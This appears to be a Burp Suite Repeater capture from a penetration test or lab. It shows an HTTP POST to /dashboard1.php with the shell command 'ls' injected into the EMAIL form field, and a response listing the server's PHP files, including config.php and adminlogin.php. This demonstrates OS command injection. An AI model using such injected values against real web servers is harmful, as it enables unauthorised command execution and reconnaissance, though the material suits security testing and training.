 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ex
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard1.php HTTP/1.1
2 Host: 192.168.80.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://192.168.80.10
10 Connection: close
11 Referer: http://192.168.80.10/dashboard1.php
12 Cookie: PHPSESSID=8nnfdg1aau5ks9pbt92c3k308k; id=asdf
13 Upgrade-Insecure-Requests: 1
14
15 EMAIL=ls
Response
Pretty Raw Hex Render
</script>
19.jpg
396 add.php
397 add2.php
398 addemp.php
399 adminlogin.php
400 assets
401 career.php
402 checkout.php
403 config.php
404 css
405 dashboard1.php
406 dashboard2.php
407 dashboard3.php
408 dbcontroller.php
409 down.php
410 downloads.php
411 emplogin.php
412 filelog.php
413 fonts
414 images
415 index.php
416 invoice.php
417 js
418 logout.php
419 order.php
420 order2.php
421 os.php
422 pdfresum.php
423 registration.php
424 rememp.php
425 report.php